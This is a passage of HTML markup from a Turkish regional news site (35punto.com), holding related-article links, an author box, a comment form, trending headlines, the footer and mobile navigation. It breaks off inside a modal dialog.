                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/italya-karnavallarinin-gorunen-ve-gorunmeyen-yuzu-casa-italiada" title="İtalya Karnavallarının Görünen ve Görünmeyen Yüzü Casa Italia&#039;da" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/whatsapp-image-2026-01-19-at-153316-2.jpeg" loading="lazy" width="860" height="504"
                                    alt="İtalya Karnavallarının Görünen ve Görünmeyen Yüzü Casa Italia&#039;da" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        İtalya Karnavallarının Görünen ve Görünmeyen Yüzü Casa Italia&#039;da
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/igc-hrant-dinki-saygi-ve-ozlemle-aniyoruz" title="İGC: &quot;Hrant Dink&#039;i Saygı ve Özlemle Anıyoruz&quot;" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/hrant-dinki-saygi-ve-ozlemle-aniyoruz-1.png" loading="lazy" width="860" height="504"
                                    alt="İGC: &quot;Hrant Dink&#039;i Saygı ve Özlemle Anıyoruz&quot;" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        İGC: &quot;Hrant Dink&#039;i Saygı ve Özlemle Anıyoruz&quot;
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                            <div class="col-12">
                    <a class="d-block bg-te-color p-1" href="/cesmede-kiralik-sosyal-konut-sempozyumu-yapildi" title="Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı" target="_self">
                        <div class="row g-1 align-items-center">
                            <div class="col-5 col-sm-3">
                                <img src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/cesmede-tarihi-adim-kiralik-sosyal-konut-sempozyumu-gerceklestirildiphoto-2026-01-16-15-00-42-2.jpg" loading="lazy" width="860" height="504"
                                    alt="Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı" class="img-fluid">
                            </div>
                            <div class="col-7 col-sm-9">
                                <div class="post-flash-heading p-2 text-white">
                                    <span class="mini-title d-none d-md-inline">Editörün Seçtiği</span>
                                    <div class="h4 title-3-line mb-0 fw-bold lh-sm">
                                        Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı
                                    </div>
                                </div>
                            </div>
                        </div>
                    </a>
                </div>
                    </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://35puntocom.teimg.com/35punto-com/uploads/2024/06/users/310774671-10225850124013650-3114676941055459769-n-2.jpg" loading="lazy"
                        alt="Muharrem Belge">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör</div>
                <div class="h4"><a href="/muhabir/3/muharrem-belge" title="Muharrem Belge">Muharrem Belge</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#036e766b627171666e2d61666f6466436b626166716a796e6a712d6d6677" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/italya-karnavallarinin-gorunen-ve-gorunmeyen-yuzu-casa-italiada" title="İtalya Karnavallarının Görünen ve Görünmeyen Yüzü Casa Italia&#039;da" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/whatsapp-image-2026-01-19-at-153316-2.jpeg" width="860" height="504" alt="İtalya Karnavallarının Görünen ve Görünmeyen Yüzü Casa Italia&#039;da"></a>
                <h3 class="h5 mt-1">
                    <a href="/italya-karnavallarinin-gorunen-ve-gorunmeyen-yuzu-casa-italiada" title="İtalya Karnavallarının Görünen ve Görünmeyen Yüzü Casa Italia&#039;da" target="_self">İtalya Karnavallarının Görünen ve Görünmeyen Yüzü Casa Italia&#039;da</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/45-efe.jpg" width="860" height="504" alt="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde"></a>
                <h3 class="h5 mt-1">
                    <a href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" target="_self">&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/somestr-tatilinde-cocuk-tiyatrolari-senligi" title="Sömestr Tatilinde Çocuk Tiyatroları Şenliği" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/0127-1.jpg" width="860" height="504" alt="Sömestr Tatilinde Çocuk Tiyatroları Şenliği"></a>
                <h3 class="h5 mt-1">
                    <a href="/somestr-tatilinde-cocuk-tiyatrolari-senligi" title="Sömestr Tatilinde Çocuk Tiyatroları Şenliği" target="_self">Sömestr Tatilinde Çocuk Tiyatroları Şenliği</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmirde-6-cocuk-filmleri-senligi-basliyor" title="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/16012026-8f2013f3-4048-4623-a0da-3755bb3e6ecd-1.jpg" width="860" height="504" alt="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmirde-6-cocuk-filmleri-senligi-basliyor" title="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor" target="_self">İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/karabaglar-mutfak-akademide-kadin-emegi-taclandi" title="Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/mutfak-akademi-ilk-mezunlarini-verdi-5.jpeg" width="860" height="504" alt="Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı"></a>
                <h3 class="h5 mt-1">
                    <a href="/karabaglar-mutfak-akademide-kadin-emegi-taclandi" title="Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı" target="_self">Karabağlar Mutfak Akademi&#039;de Kadın Emeği Taçlandı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/efelerli-kadinlar-uretime-katiliyor" title="Efelerli Kadınlar Üretime Katılıyor" target="_self">
                <img class="img-fluid" src="https://35puntocom.teimg.com/crop/250x150/35punto-com/uploads/2026/01/1-6-87.jpeg" width="860" height="504" alt="Efelerli Kadınlar Üretime Katılıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/efelerli-kadinlar-uretime-katiliyor" title="Efelerli Kadınlar Üretime Katılıyor" target="_self">Efelerli Kadınlar Üretime Katılıyor</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.35punto.com/comments/add" accept-charset="UTF-8" id="form_6410"><input name="_token" type="hidden" value="0BDZU611PelJihLidIiVuVEhdMLWRpr7PvbsyePc">
        <div id="nova_honeypot_CF6x8oQbdQfd0NT6_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_CF6x8oQbdQfd0NT6"
               name="nova_honeypot_CF6x8oQbdQfd0NT6"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="6410">
        <input name="reference_type" type="hidden" value="TE\Blog\Models\Post">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="6410" data-reference="TE\Blog\Models\Post">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_6410" data-post-id="6410" data-model="TE\Blog\Models\Post" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <div data-pagespeed="true"
    class="widget-advert mb-3 justify-content-center align-items-center text-center mx-auto overflow-hidden d-none"
        >
                    <a href="https://www.patreon.com/35punto" title="Reklam Bloğu" rel="nofollow" target="_blank">
                <img class="img-fluid " src="https://35puntocom.teimg.com/35punto-com/uploads/2022/07/patreon-1.webp" alt="Reklam Bloğu"  >
            </a>
            </div>
    

<!-- TREND HABERLER -->
<section class="trend-news mb-3" data-widget-unique-key="trend_haberler_10600">
    <div class="row g-2">
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">1</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/alacati-ot-festivalinin-otlari-yil-boyu-dijital-tezgahta" title="Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta" class="ms-2 title-3-line lh-sm">
                        Alaçatı Ot Festivali&#039;nin Otları Yıl Boyu Dijital Tezgahta
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">2</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/mitoloji-film-festivalinden-urlada-ozel-gosterim" title="Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim" class="ms-2 title-3-line lh-sm">
                        Mitoloji Film Festivali&#039;nden Urla&#039;da Özel Gösterim
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #7ebb83;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #7ebb83;">3</div>
                <div>
                    <a href="/spor" title="Spor" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#7ebb83;">
                        Spor
                    </a>
                    <a href="/kusadasinda-raketler-bu-kez-emeklilerin-elinde" title="Kuşadası&#039;nda Raketler Bu Kez Emeklilerin Elinde" class="ms-2 title-3-line lh-sm">
                        Kuşadası&#039;nda Raketler Bu Kez Emeklilerin Elinde
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">4</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/izmirde-6-cocuk-filmleri-senligi-basliyor" title="İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor" class="ms-2 title-3-line lh-sm">
                        İzmir&#039;de 6. Çocuk Filmleri Şenliği Başlıyor
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #117faa;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #117faa;">5</div>
                <div>
                    <a href="/ekonomi" title="Ekonomi" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#117faa;">
                        Ekonomi
                    </a>
                    <a href="/cesmede-kiralik-sosyal-konut-sempozyumu-yapildi" title="Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı" class="ms-2 title-3-line lh-sm">
                        Çeşme&#039;de &#039;Kiralık Sosyal Konut Sempozyumu&#039; Yapıldı
                    </a>
                </div>
            </div>
        </div>
                <div class="col">
            <div class="position-relative d-flex bg-white align-items-center p-2 h-100" style="border-bottom: solid 4px #5a419c;">
                <div class="fw-bold pt-1 secondary-font" style="font-size: 100px;line-height:.85;color: #5a419c;">6</div>
                <div>
                    <a href="/kultur-sanat" title="Kültür-Sanat" class="ms-2 fw-bold text-uppercase"
                        style="font-size: 12px; color:#5a419c;">
                        Kültür-Sanat
                    </a>
                    <a href="/derin-bir-nefes-al-egedesin-sergisi-bademler-sanat-koyunde" title="&quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde" class="ms-2 title-3-line lh-sm">
                        &quot;Derin Bir Nefes Al, Ege&#039;desin!&quot; Sergisi Bademler Sanat Köyü&#039;nde
                    </a>
                </div>
            </div>
        </div>
            </div>
</section>


                    </div>

                </div>
            </div>
        </div>

                    <a href="/baskan-soyer-dunyanin-temiz-enerji-baskenti-izmirdir" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="180" height="40" class="light-mode img-fluid flow-logo">
<img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35punto-logo-3.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="260" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">35punto.com, yaptığı yerel haberlerle başta İzmirliler olmak üzere Egelilerin kentleri ile bağlarının güçlenmesine katkıda bulunmak üzere 2022 yılında yayın hayatına başladı.</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/35punto" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/35puntocom" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/35punto" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@35punto" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.threads.com/https://www.threads.net/@35punto" target="_blank" title="Threads">
    <i class="fa-brands fa-threads"></i>
</a>

            </div>
                        <div class="footer-extra-links my-3 py-3 text-start small">
                <nav class="row g-3">
                    <div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-capsules me-2 text-danger"></i>İzmir Nöbetçi Eczaneler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-danger"></i>İzmir Hava Durumu</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-mosque me-2 text-danger"></i>İzmir Namaz Vakitleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-car me-2 text-danger"></i>İzmir Trafik Yoğunluk Haritası</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-chart-bar me-2 text-danger"></i>Süper Lig Puan Durumu ve Fikstür</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-newspaper me-2 text-danger"></i>Tüm Manşetler</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-bell me-2 text-danger"></i>Son Dakika Haberleri</a></div>
<div class="col-6 col-lg-3"><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" class="text-dark pb-2 border-bottom d-block" target="_self"><i class="fa-solid fa-folder-open me-2 text-danger"></i>Haber Arşivi</a></div>

                </nav>
            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="https://www.35punto.com/" class="" target="_self" title="Ana Sayfa">Ana Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/kultur-sanat" class="" target="_self" title="Kültür-Sanat">Kültür-Sanat</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/tarih" class="" target="_self" title="Tarih">Tarih</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/cevre" class="" target="_self" title="Çevre">Çevre</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/3-sayfa" class="" target="_self" title="3. Sayfa">3. Sayfa</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/haber-ilan" class="" target="_self" title="Haber İlan">Haber İlan</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/infografik" class="" target="_self" title="İnfografik">İnfografik</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan 35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color "></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="702a6a9a40908cf76a627315-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/35punto" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/35puntocom" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/35punto" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@35punto" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                    <a href="https://www.threads.com/https://www.threads.net/@35punto" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="threads" rel="nofollow noreferrer noopener"><i class="fa-brands fa-threads"></i></a>                                </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/kultur-sanat" target="_self" title="Kültür-Sanat" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Kültür-Sanat
        </a>
        
    </li>
        <li>
        <a href="/cevre" target="_self" title="Çevre" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Çevre
        </a>
        
    </li>
        <li>
        <a href="/tarih" target="_self" title="Tarih" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Tarih
        </a>
        
    </li>
        <li>
        <a href="/infografik" target="_self" title="İnfografik" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            İnfografik
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/3-sayfa" target="_self" title="3. Sayfa" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            3. Sayfa
        </a>
        
    </li>
        <li>
        <a href="/haber-ilan" target="_self" title="Haber İlan" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Haber İlan
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                <li><a href="/ilan"  title="Seri İlan"><i class="fa fa-bullhorn me-2 text-te-color"></i> Seri İlan</a></li>
                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
                <li><span><i class="fa fa-folder me-2 text-te-color"></i>Servisler</span>
            <ul class="text-nowrap">
                <li><a href="https://www.35punto.com/izmir-nobetci-eczaneler" title="İzmir Nöbetçi Eczaneler" target="_self"><i class="fa-solid fa-capsules me-2 text-te-color"></i>İzmir Nöbetçi Eczaneler</a></li>
<li><a href="https://www.35punto.com/izmir-hava-durumu" title="İzmir Hava Durumu" target="_self"><i class="fa-solid fa-cloud-sun me-2 text-te-color"></i>İzmir Hava Durumu</a></li>
<li><a href="https://www.35punto.com/izmir-namaz-vakitleri" title="İzmir Namaz Vakitleri" target="_self"><i class="fa-solid fa-mosque me-2 text-te-color"></i>İzmir Namaz Vakitleri</a></li>
<li><a href="https://www.35punto.com/izmir-trafik-durumu" title="İzmir Trafik Yoğunluk Haritası" target="_self"><i class="fa-solid fa-car me-2 text-te-color"></i>İzmir Trafik Yoğunluk Haritası</a></li>
<li><a href="https://www.35punto.com/futbol/super-lig-puan-durumu-ve-fikstur" title="Süper Lig Puan Durumu ve Fikstür" target="_self"><i class="fa-solid fa-chart-bar me-2 text-te-color"></i>Süper Lig Puan Durumu ve Fikstür</a></li>
<li><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" target="_self"><i class="fa-solid fa-newspaper me-2 text-te-color"></i>Tüm Manşetler</a></li>
<li><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" target="_self"><i class="fa-solid fa-bell me-2 text-te-color"></i>Son Dakika Haberleri</a></li>
<li><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" target="_self"><i class="fa-solid fa-folder-open me-2 text-te-color"></i>Haber Arşivi</a></li>

            </ul>
        </li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.35punto.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
